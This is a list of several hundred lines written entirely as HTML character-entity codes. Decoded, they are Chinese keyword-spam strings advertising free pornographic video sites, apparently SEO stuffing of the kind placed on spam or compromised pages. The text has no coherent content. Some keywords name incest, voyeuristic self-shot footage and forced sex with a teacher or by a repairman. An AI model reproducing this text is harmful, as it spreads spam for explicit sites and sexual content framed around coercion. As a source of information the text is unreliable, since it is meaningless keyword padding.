&#27431;&#32654;&#26085;&#26412;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#57;&#57;&#114;&#105;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;
&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#25104;&#20154;&#20813;&#36153;&#35270;&#39057;
&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#35270;&#39057;
&#20122;&#27954;&#19969;&#39321;&#23159;&#23159;&#32508;&#21512;&#20037;&#20037;&#23567;&#35828;
&#20813;&#36153;&#27704;&#20037;&#22312;&#32447;&#35266;&#30475;&#27745;&#27745;&#30340;&#32593;&#31449;
&#21170;&#29190;&#27431;&#32654;&#31934;&#21697;&#49;&#51;&#39029;
&#20122;&#27954;&#21306;&#28608;&#24773;&#21306;&#22270;&#29255;&#23567;&#35828;&#21306;
&#22269;&#20135;&#21320;&#22812;&#31934;&#21697;&#20813;&#36153;&#19968;&#20108;&#21306;
&#22269;&#20135;&#39640;&#28165;&#31934;&#21697;&#20837;&#21475;&#57;&#49;
&#20122;&#27954;&#20154;&#25104;&#32593;&#31449;&#57;&#57;&#57;&#20037;&#20037;&#20037;&#32508;&#21512;
&#22269;&#20135;&#25104;&#20154;&#32508;&#21512;&#27954;&#27431;&#32654;&#22312;&#32447;
&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20037;&#20037;&#20037;&#20037;&#20037;
&#20013;&#22269;&#120;&#120;&#120;&#120;&#120;&#39640;&#28165;&#20813;&#36153;&#30475;&#35270;&#39057;
&#20122;&#27954;&#27704;&#20037;&#31934;&#21697;&#32593;&#31449;
&#22825;&#22825;&#22812;&#22825;&#24178;&#22825;&#22825;&#29245;
&#20122;&#27954;&#21320;&#22812;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20844;&#29275;&#30005;&#24433;&#38498;
&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#25104;&#20154;
&#22269;&#20135;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#22312;&#32447;
&#57;&#49;&#20122;&#27954;&#31934;&#21697;&#22312;&#30475;&#22312;&#32447;&#35266;&#30475;&#39640;&#28165;
&#20122;&#27954;&#31934;&#21697;&#21320;&#22812;&#35270;&#39057;
&#20122;&#27954;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#30005;&#24433;
&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20122;&#27954;&#23567;&#35828;
&#27431;&#32654;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#35270;&#39057;
&#30007;&#22899;&#19968;&#32423;&#40644;&#33394;&#29255;
&#20037;&#20037;&#31934;&#21697;&#24433;&#38498;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;
&#21320;&#22812;&#20262;&#20262;&#24433;&#29702;&#35770;&#29255;&#22823;&#29255;
&#22269;&#20135;&#25104;&#20154;&#21866;&#31934;&#21697;&#35270;&#39057;&#20813;&#36153;&#36719;&#20214;
&#19968;&#26412;&#20037;&#36947;&#20037;&#20037;&#32508;&#21512;&#29408;&#29408;&#29233;
&#20813;&#36153;&#20154;&#25104;&#28608;&#24773;&#35270;&#39057;&#22312;&#32447;&#30475;
&#20037;&#20037;&#115;&#101;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#22269;&#20135;
&#57;&#57;&#20037;&#20037;&#22269;&#20135;&#32508;&#21512;&#31934;&#21697;&#22899;&#19981;&#21345;
&#20122;&#27954;&#22269;&#20135;&#26085;&#38889;&#22312;&#32447;&#25104;&#20154;&#34588;&#33469;
&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;
&#24615;&#22812;&#24433;&#38498;&#29245;&#40644;&#97;&#29245;&#22312;&#32447;&#30475;&#39321;&#34121;
&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20122;&#27954;&#20262;&#29702;
&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20262;&#20813;&#35270;&#39057;&#25773;&#25918;
&#29408;&#29408;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#32508;&#21512;&#23567;&#35828;&#32593;
&#31934;&#21697;&#22269;&#20135;&#26085;&#38889;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;
&#22269;&#20135;&#25104;&#20154;&#20037;&#20037;&#31934;&#21697;
&#57;&#57;&#114;&#105;&#22269;&#20135;&#31934;&#21697;
&#20122;&#27954;&#20154;&#25104;&#20234;&#20154;&#25104;&#32508;&#21512;&#32593;&#20037;&#20037;
&#120;&#120;&#120;&#120;&#26085;&#26412;&#20813;&#36153;&#39640;&#28165;&#35270;&#39057;
&#21320;&#22812;&#20813;&#36153;&#31119;&#21033;&#32593;&#31449;
&#57;&#55;&#22269;&#20135;&#31934;&#21697;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;
&#22825;&#22825;&#29245;&#22812;&#22812;&#29245;&#22812;&#22812;&#29245;
&#20037;&#20037;&#57;&#57;&#31934;&#21697;&#22269;&#20135;
&#21320;&#22812;&#24615;&#21050;&#28608;&#20813;&#36153;&#35270;&#39057;
&#22825;&#22825;&#26356;&#26032;&#22825;&#22825;&#20037;&#20037;&#20037;&#26356;&#26032;&#24433;&#38498;
&#22269;&#20135;&#30007;&#22899;&#20813;&#36153;&#23436;&#25972;&#29256;&#35270;&#39057;
&#21320;&#22812;&#24433;&#38498;&#21834;&#21834;&#21834;
&#32654;&#22269;&#27611;&#29255;&#19968;&#32423;&#35270;&#39057;&#22312;&#32447;&#97;&#97;
&#26149;&#24847;&#24433;&#38498;&#31119;&#21033;&#31038;
&#27431;&#32654;&#25104;&#20154;&#31934;&#21697;&#33394;&#21320;&#22812;&#20813;&#36153;&#35266;&#30475;
&#22269;&#20135;&#27431;&#32654;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20234;&#20154;&#20037;&#20037;&#22823;&#39321;&#32447;&#34121;&#32508;&#21512;&#29233;&#23159;&#23159;
&#20122;&#27954;&#31934;&#21697;&#19968;&#20108;&#19977;&#21306;&#45;&#20037;&#20037;
&#27431;&#32654;&#25104;&#20154;&#20234;&#20154;&#20037;&#20037;&#32508;&#21512;&#32593;
&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#27431;&#32654;&#22269;&#20135;&#26085;&#38889;&#31934;&#21697;
&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#31532;&#19968;&#21306;&#28966;&#39321;
&#57;&#55;&#115;&#101;&#20122;&#27954;&#22269;&#20135;&#32508;&#21512;&#33258;&#22312;&#32447;
&#33394;&#32508;&#21512;&#22825;&#22825;&#32508;&#21512;&#32593;&#22269;&#20135;&#25104;&#20154;
&#20122;&#27954;&#21320;&#22812;&#39030;&#32423;&#22079;&#22079;&#22079;&#24433;&#38498;
&#22312;&#32447;&#35266;&#30475;&#26085;&#26412;&#20813;&#36153;&#19981;&#21345;
&#22269;&#20135;&#22312;&#32447;&#26085;&#38889;&#22312;&#32447;
&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#39640;&#28165;
&#26085;&#26412;&#39640;&#28165;&#19981;&#21345;&#22312;&#32447;&#35266;&#30475;
&#19968;&#26412;&#19968;&#36947;&#20037;&#20037;&#32508;&#21512;&#29408;&#29408;&#32769;
&#27431;&#32654;&#21320;&#22812;&#19968;&#33395;&#29255;&#27431;&#32654;&#31934;&#21697;
&#27431;&#32654;&#31532;&#19968;&#39029;&#33609;&#33609;&#24433;&#38498;
&#19968;&#32423;&#20570;&#97;&#29233;&#36807;&#31243;&#20813;&#36153;&#35270;&#39057;&#39640;&#28165;
&#21320;&#22812;&#24433;&#38498;&#20813;&#36153;&#20307;&#39564;
&#20877;&#28145;&#28857;&#28780;&#33298;&#26381;&#20102;&#28780;&#22826;&#22823;&#20102;&#22312;&#32447;&#35266;&#30475;
&#26085;&#26412;&#21320;&#33394;&#119;&#119;&#119;&#39640;&#28165;&#35270;&#39057;
&#20122;&#27954;&#38889;&#22269;&#26085;&#26412;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#28909;&#57;&#57;&#114;&#101;&#20037;&#20037;&#31934;&#21697;&#22825;&#22530;&#118;&#114;
&#29245;&#22909;&#33298;&#26381;&#24555;&#22902;&#27700;&#35270;&#39057;
&#27431;&#32654;&#21320;&#22812;&#28608;&#24773;&#24433;&#38498;
&#121;&#119;&#49;&#57;&#51;&#46;&#23588;&#29289;&#22312;&#32447;&#24433;&#38498;&#20837;&#21475;
&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#57;&#49;&#31934;&#21697;&#50;&#48;&#50;&#50;
&#22269;&#20135;&#21320;&#22812;&#31934;&#21697;&#19968;&#20108;&#21306;&#29702;&#35770;&#24433;&#38498;
&#33394;&#24736;&#20037;&#20037;&#20037;&#20037;&#32508;&#21512;&#32593;&#23567;&#35828;
&#26497;&#21697;&#32654;&#22899;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;
&#26085;&#26412;&#120;&#120;&#120;&#8569;&#33394;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;
&#21360;&#24230;&#97;&#97;&#97;&#29305;&#32423;&#27611;&#29255;
&#20122;&#27954;&#33394;&#22270;&#28608;&#24773;&#23567;&#35828;
&#27431;&#32654;&#21320;&#22812;&#33394;&#35270;&#39057;&#22269;&#20135;&#31934;&#21697;
&#30007;&#22899;&#28608;&#24773;&#26080;&#36974;&#25377;&#20813;&#36153;&#35270;&#39057;
&#26085;&#26412;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;
&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#23567;&#35828;&#21478;&#31867;
&#33394;&#20013;&#33394;&#25104;&#20154;&#23548;&#33322;
&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#19981;&#21345;
&#25104;&#20154;&#21320;&#22812;&#20813;&#36153;&#35270;&#39057;
&#19968;&#32423;&#29305;&#40644;&#97;&#97;&#27611;&#29255;&#20813;&#36153;&#35266;&#30475;
&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#19977;&#21306;
&#22269;&#20135;&#31934;&#21697;&#118;&#105;&#100;&#101;&#111;&#115;&#115;&#101;&#120;&#20037;&#20037;
&#33394;&#23159;&#23159;&#33394;&#57;&#57;&#22269;&#20135;&#32508;&#21512;&#31934;&#21697;
&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#26368;&#26032;&#31934;&#21697;&#36164;&#28304;
&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#26085;&#26085;&#19979;&#36733;
&#20154;&#20154;&#28577;&#20154;&#20154;&#28577;&#20154;&#20154;&#30475;&#38738;&#33609;
&#32769;&#21496;&#26426;&#97;&#8564;&#22312;&#32447;&#31934;&#21697;&#23548;&#33322;
&#25104;&#20154;&#21320;&#22812;&#22312;&#32447;&#29702;&#35770;&#35266;&#30475;&#35270;&#39057;
&#20122;&#27954;&#22269;&#20135;&#32858;&#33394;&#31389;
&#32654;&#22899;&#30340;&#33016;&#34987;&#30007;&#20154;&#25545;&#30340;&#21160;&#22270;
&#25163;&#26426;&#30475;&#26085;&#38889;&#27611;&#29255;&#31119;&#21033;&#30418;&#23376;
&#22269;&#20135;&#31934;&#21697;&#21306;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;
&#22269;&#20135;&#20122;&#27954;&#27431;&#32654;&#31934;&#21697;&#20037;&#20037;&#20037;
&#27431;&#32654;&#21478;&#31867;&#20037;&#20037;&#20037;&#31934;&#21697;
&#20122;&#27954;&#21306;&#23567;&#35828;&#21306;&#22270;&#29255;&#21306;&#113;&#118;&#111;&#100;
&#26080;&#36974;&#25377;&#20840;&#24425;&#28459;&#30011;&#21475;&#24037;&#104;
&#20037;&#20037;&#57;&#57;&#31934;&#21697;&#20122;&#27954;&#28909;&#32508;&#21512;
&#38738;&#38738;&#38738;&#35270;&#39057;&#33258;&#20599;&#33258;&#25293;&#35270;&#39057;&#49;
&#33394;&#29233;&#21306;&#32508;&#21512;&#23567;&#35828;
&#26085;&#26412;&#32769;&#24072;&#120;&#120;&#120;&#120;&#120;&#120;&#120;&#120;&#120;&#55;&#57;
&#29408;&#29408;&#33394;&#29408;&#29408;&#33394;&#32508;&#21512;&#20154;&#20154;
&#20013;&#24180;&#32769;&#22919;&#22899;&#22108;&#22108;&#21866;&#21866;
&#20813;&#36153;&#35266;&#30475;&#24773;&#36259;&#118;&#35270;&#39057;&#32593;&#31449;
&#19968;&#32423;&#20154;&#20570;&#20154;&#29232;&#97;&#20840;&#36807;&#31243;&#20813;&#36153;&#35270;&#39057;
&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#21482;&#26377;&#31934;&#21697;&#54;
&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#22823;&#29255;&#20813;&#36153;&#19979;&#36733;
&#20122;&#27954;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;&#20037;&#20037;&#20037;
&#57;&#57;&#57;&#31934;&#21697;&#22312;&#32447;
&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#20813;&#36153;&#35270;&#39057;
&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#40644;&#33394;&#23567;&#35270;&#39057;
&#22823;&#23610;&#24230;&#29233;&#29233;&#26080;&#36974;&#35266;&#30475;&#20813;&#36153;
&#20122;&#27954;&#22269;&#20135;&#32508;&#21512;&#31532;&#19968;&#31934;&#21697;&#23567;&#35828;
&#19968;&#32423;&#42;&#42;&#29233;&#29255;&#20813;&#36153;&#35270;&#39057;
&#20037;&#20037;&#32508;&#21512;&#57;&#55;&#33394;&#32508;&#21512;&#32593;
&#20037;&#20037;&#57;&#57;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#27431;&#32654;
&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;
&#26085;&#38889;&#22269;&#20135;&#25104;&#20154;&#36164;&#28304;&#31934;&#21697;&#35270;&#39057;
&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#25104;&#24180;&#20154;&#35270;&#39057;
&#20813;&#36153;&#97;&#32423;&#29467;&#29255;&#22312;&#32447;&#35266;&#30475;
&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#39640;&#28165;&#35270;
&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;
&#20037;&#20037;&#57;&#57;&#28909;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#20813;&#36153;&#30475;
&#57;&#55;&#115;&#101;&#29408;&#29408;&#29408;&#32508;&#21512;&#20122;&#27954;&#29408;&#29408;
&#26085;&#26412;&#25104;&#20154;&#23567;&#35270;&#39057;
&#20037;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#20813;&#36153;
&#22269;&#20135;&#22312;&#32447;&#31934;&#21697;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#33394;&#22108;&#22108;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;
&#22269;&#20135;&#36335;&#32447;&#49;&#22269;&#20135;&#36335;&#32447;&#50;&#48;&#50;&#50;
&#32654;&#22269;&#19968;&#32423;&#27611;&#29255;&#29255;&#97;&#97;&#20037;&#20037;&#32508;&#21512;
&#19971;&#19971;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#20108;&#21306;
&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#32593;&#31449;
&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#36164;&#28304;&#22312;&#32447;&#26691;&#33394;
&#20037;&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;
&#25104;&#20154;&#28608;&#24773;&#35270;&#39057;&#32593;&#31449;
&#25104;&#24180;&#20813;&#36153;&#22823;&#29255;&#40644;&#22312;&#30475;
&#21320;&#22812;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#31532;&#19968;&#39029;
&#27431;&#32654;&#31934;&#21697;&#57;&#57;&#20037;&#20037;&#20037;&#20037;&#20037;&#20154;
&#31934;&#21697;&#31119;&#21033;&#19977;&#21306;&#51;&#100;&#21345;&#36890;&#21160;&#28459;
&#22269;&#20135;&#25773;&#25918;&#21866;&#35270;&#39057;&#20813;&#36153;&#35270;&#39057;
&#33394;&#23429;&#30007;&#30475;&#29255;&#21320;&#22812;&#22823;&#29255;&#20813;&#36153;&#30475;
&#20122;&#27954;&#31934;&#21697;&#20154;&#25104;&#32593;&#32447;&#22312;&#32447;
&#27431;&#32654;&#26085;&#38889;&#20122;&#27954;&#19968;&#21306;
&#20122;&#27954;&#31934;&#21697;&#39640;&#28165;&#22269;&#20135;&#40635;&#35910;&#19987;&#21306;
&#20813;&#36153;&#20154;&#25104;&#35270;&#32593;&#31449;&#22312;&#32447;&#19981;&#21345;
&#20154;&#20154;&#29408;&#29408;&#32508;&#21512;&#20037;&#20037;&#20122;&#27954;&#23159;&#23159;
&#22269;&#20135;&#36164;&#28304;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;
&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#24433;&#38498;&#22312;&#32447;
&#33609;&#33609;&#24433;&#38498;&#99;&#99;&#121;&#121;&#20813;&#36153;&#30475;&#29255;
&#38738;&#33609;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;
&#20154;&#20154;&#28577;&#20154;&#25720;&#20154;&#20154;&#29245;&#27498;&#27498;
&#21320;&#22812;&#22269;&#20135;&#31934;&#21697;&#24433;&#38498;&#22312;&#32447;&#35266;&#30475;
&#22269;&#20135;&#57;&#57;&#101;&#114;&#54;&#54;&#22312;&#32447;&#35270;&#39057;
&#20122;&#27954;&#20234;&#20154;&#116;&#118;&#32508;&#21512;&#32593;&#33394;
&#28014;&#21147;&#24433;&#38498;&#20122;&#27954;&#22269;&#20135;&#31532;&#19968;&#39029;
&#20813;&#36153;&#22269;&#20135;&#97;&#22269;&#20135;&#29255;&#39640;&#28165;&#19981;&#21345;
&#20037;&#20037;&#32508;&#21512;&#32593;&#20037;&#20037;&#32508;&#21512;
&#20037;&#20037;&#34987;&#31389;&#30005;&#24433;&#20122;&#27954;&#29245;&#29245;&#29245;
&#25105;&#35201;&#30475;&#19968;&#32423;&#40644;&#33394;&#27611;&#29255;
&#26085;&#38889;&#19981;&#21345;&#22312;&#32447;&#35270;&#39057;
&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#35270;&#39057;
&#22269;&#20135;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;
&#19968;&#32447;&#39640;&#28165;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#119;&#119;&#119;&#22269;&#20135;
&#27431;&#27954;&#30007;&#22899;&#21866;&#21866;&#20813;&#36153;&#35266;&#30475;
&#57;&#55;&#26085;&#26085;&#30896;&#20154;&#20154;&#27169;&#20154;&#20154;&#28577;
&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#30475;
&#26085;&#26412;&#120;&#120;&#120;&#120;&#120;&#35270;&#39057;&#20813;&#36153;&#30475;
&#25104;&#20154;&#30475;&#29255;&#40644;&#22312;&#32447;&#35266;&#30475;
&#28608;&#24773;&#23567;&#35828;&#20122;&#27954;&#33394;&#22270;
&#29408;&#29408;&#33394;&#19969;&#39321;&#23159;&#23159;&#32508;&#21512;&#23567;&#26102;&#23159;&#23159;
&#57;&#50;&#30475;&#29255;&#28139;&#40644;&#22823;&#29255;&#27431;&#32654;&#30475;&#22269;&#20135;&#29255;
&#50;&#48;&#50;&#50;&#24180;&#20122;&#27954;&#21320;&#22812;&#19968;&#21306;&#20108;&#21306;&#31119;&#21033;
&#22269;&#20135;&#21320;&#22812;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;
&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20813;&#36153;
&#26085;&#26085;&#22108;&#22108;&#22812;&#22812;&#29408;&#29408;&#20037;&#20037;&#97;&#8564;
&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#21482;&#26377;&#31934;&#21697;&#54;&#54;
&#32769;&#24072;&#24352;&#24320;&#33151;&#35753;&#25105;&#29245;&#20102;&#19968;&#22812;&#35270;&#39057;
&#22899;&#24615;&#26080;&#22871;&#20813;&#36153;&#32593;&#31449;&#22312;&#32447;&#30475;
&#50;&#48;&#49;&#56;&#24180;&#25104;&#20154;&#31934;&#21697;
&#19968;&#32423;&#27611;&#29255;&#24643;&#32423;&#27611;&#29255;&#30452;&#25773;
&#20037;&#20037;&#31934;&#21697;&#26159;&#20813;&#36153;&#49;&#48;&#48;
&#20122;&#27954;&#27431;&#27954;&#31934;&#21697;&#35270;&#39057;
&#29408;&#29408;&#33394;&#22108;&#22108;&#29408;&#29408;&#29408;
&#24456;&#40644;&#24456;&#33394;&#24456;&#21050;&#28608;&#30340;&#35270;&#39057;&#20813;&#36153;
&#20122;&#27954;&#32508;&#21512;&#19968;&#21306;&#33258;&#20599;&#33258;&#25293;
&#26085;&#38889;&#32654;&#22899;&#35270;&#39057;&#32593;&#31449;
&#25104;&#20154;&#24615;&#27431;&#32654;&#20008;&#21306;&#20108;&#21306;&#19977;&#21306;
&#21999;&#21834;&#24352;&#31192;&#20070;&#21627;&#21535;&#28010;&#33633;&#24352;&#31192;&#20070;
&#22269;&#20135;&#20081;&#29702;&#20262;&#29255;&#22312;&#32447;&#35266;&#30475;
&#21313;&#22823;&#40644;&#33394;&#36719;&#20214;&#97;&#112;&#112;&#20813;&#36153;
&#22269;&#20135;&#31934;&#21697;&#26085;&#38889;&#27431;&#32654;
&#26085;&#26412;&#39640;&#28165;&#20813;&#36153;&#104;&#33394;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;
&#29408;&#29408;&#33394;&#33394;&#32508;&#21512;&#32593;&#31449;
&#22269;&#20135;&#40644;&#33394;&#23567;&#35270;&#39057;&#32593;&#31449;
&#97;&#22269;&#20135;&#25104;&#20154;&#20813;&#36153;&#35270;&#39057;
&#31105;&#49;&#56;&#24597;&#21862;&#21862;&#21862;&#35270;&#39057;&#32593;&#31449;
&#25104;&#20154;&#40644;&#33394;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;
&#28909;&#114;&#101;&#57;&#49;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#57;&#49;&#28909;
&#22269;&#20135;&#20154;&#30896;&#20154;&#25720;&#20154;&#29233;&#35270;&#39057;
&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#35270;&#39057;
&#26085;&#26085;&#25720;&#22812;&#22812;&#28155;&#22812;&#22812;&#29245;&#20813;&#36153;&#35270;&#39057;
&#34987;&#20462;&#29702;&#24037;&#24378;&#34892;&#20405;&#26412;&#30000;&#33673;&#23376;
&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#32508;&#21512;&#26085;&#26412;
&#20154;&#20154;&#33401;&#22312;&#32447;&#35270;&#39057;
&#27431;&#32654;&#31934;&#21697;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20037;&#20037;&#22812;&#33394;&#116;&#118;&#32593;&#31449;
&#33394;&#32508;&#21512;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;
&#21320;&#22812;&#21095;&#22330;&#19968;&#32423;&#29255;
&#30333;&#23273;&#32654;&#22899;&#19968;&#32423;&#27611;&#29255;&#20813;&#36153;&#30475;
&#40644;&#33394;&#25104;&#20154;&#23567;&#35270;&#39057;
&#20122;&#27954;&#32508;&#21512;&#21306;&#23567;&#35828;&#21306;&#28608;&#24773;&#21306;&#22108;&#22108;
&#57;&#57;&#31934;&#21697;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20122;&#27954;&#32508;&#21512;&#23567;&#35828;&#32593;
&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#28909;&#32508;&#21512;&#19968;&#26412;&#22855;&#31859;
&#32654;&#22899;&#25170;&#24320;&#23615;&#21475;&#35753;&#30007;&#29983;&#28155;&#28459;&#30011;
&#22270;&#29255;&#21306;&#23567;&#35828;&#21306;&#21478;&#31867;&#27494;&#20384;
&#20037;&#20037;&#57;&#57;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20037;&#20037;&#31934;&#21697;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;
&#27431;&#32654;&#22823;&#23610;&#24230;&#20132;&#24615;&#35270;&#39057;
&#26085;&#26412;&#20013;&#25991;&#23383;&#24149;&#19981;&#21345;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;
&#24615;&#26080;&#36974;&#25377;&#39640;&#28165;&#35270;&#39057;&#20813;&#36153;
&#28608;&#24773;&#19969;&#39321;&#24320;&#24515;&#20037;&#20037;&#32508;&#21512;
&#22269;&#20135;&#20813;&#36153;&#20844;&#24320;&#35270;&#39057;
&#20877;&#28145;&#28857;&#28780;&#33298;&#26381;&#28780;&#22826;&#22823;&#20102;&#115;&#104;&#105;&#112;
&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#32593;&#31449;
&#31934;&#21697;&#27431;&#32654;&#20013;&#22269;&#31119;&#21033;&#31532;&#19968;&#23548;&#33322;
&#20122;&#27954;&#31934;&#21697;&#119;&#119;&#119;&#20037;&#20037;&#20037;&#20037;&#20037;
&#20122;&#27954;&#20154;&#25104;&#20234;&#20154;&#25104;&#32508;&#21512;&#32593;&#20037;&#20037;&#20037;
&#27431;&#32654;&#29305;&#40644;&#19977;&#32423;&#30005;&#24433;&#97;&#97;&#97;&#20813;&#36153;
&#25104;&#20154;&#21320;&#22812;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;
&#53;&#103;&#24433;&#38498;&#22825;&#22825;&#53;&#103;&#22825;&#22825;&#29245;&#32593;&#31449;
&#20122;&#27954;&#21478;&#31867;&#19987;&#21306;&#27431;&#32654;&#21046;&#26381;
&#28909;&#114;&#101;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#22269;&#57;&#57;&#28909;
&#29408;&#29408;&#33394;&#19969;&#39321;&#23159;&#23159;&#20037;&#20037;&#32508;&#21512;&#34588;&#33469;
&#20037;&#20037;&#57;&#57;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#32508;&#21512;
&#20122;&#27954;&#32508;&#21512;&#31934;&#21697;&#19968;&#21306;
&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#25773;&#25918;
&#25104;&#20154;&#21320;&#22812;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;
&#55;&#55;&#55;&#33394;&#29408;&#29408;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#39321;&#34121;
&#30007;&#22899;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;
&#22269;&#20135;&#31934;&#21697;&#27431;&#32654;&#20122;&#27954;&#38889;&#22269;&#26085;&#26412;
&#20813;&#36153;&#55;&#55;&#55;&#109;&#121;&#24615;&#27431;&#32654;&#21478;&#31867;
&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20813;&#36153;&#104;&#100;
&#22269;&#20135;&#22312;&#32447;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;
&#22269;&#20135;&#31934;&#36873;&#57;&#49;&#28909;&#22312;&#32447;&#35266;&#30475;
&#30007;&#22899;&#20570;&#21463;&#24555;&#25554;&#22823;&#29255;
&#29233;&#21866;&#32593;&#20122;&#27954;&#31532;&#19968;&#31119;&#21033;&#32593;&#31449;
&#22269;&#20135;&#39640;&#28165;&#22312;&#32447;&#31934;&#21697;&#19968;&#21306;&#945;&#112;&#112;
&#22269;&#20135;&#31934;&#21697;&#57;&#49;&#22312;&#32447;
&#57;&#57;&#20037;&#20037;&#25104;&#20154;&#31934;&#21697;&#22269;&#20135;&#20813;&#36153;&#32593;&#31449;
&#20122;&#27954;&#31934;&#21697;&#21320;&#22812;&#22269;&#20135;&#118;&#97;&#20037;&#20037;
&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;
&#57;&#49;&#49;&#31934;&#21697;&#22269;&#20135;&#57;&#49;&#20037;&#20037;&#20037;&#20037;
&#24615;&#21160;&#28459;&#26080;&#23613;&#35270;&#39057;
&#27431;&#32654;&#19987;&#21306;&#27431;&#32654;&#21543;
